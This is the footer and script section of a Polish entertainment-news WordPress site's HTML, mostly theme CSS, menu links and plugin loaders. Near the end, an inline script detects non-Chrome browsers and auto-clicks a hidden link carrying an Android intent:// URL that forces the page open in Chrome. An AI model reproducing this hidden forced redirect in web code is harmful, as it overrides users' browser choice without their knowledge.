}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#8af8efeeebe1e9e0ebe1e5e4feebe1fecaf3ebe4eeeff2a4e9e5e7"><span class="__cf_email__" data-cfemail="730116171218101912181c1d07121807330a121d17160b5d101c1e">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696ef0e39bc6f
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.485 seconds, on 2026-01-20 @ 04:05 --><!-- need to refresh to see cached version -->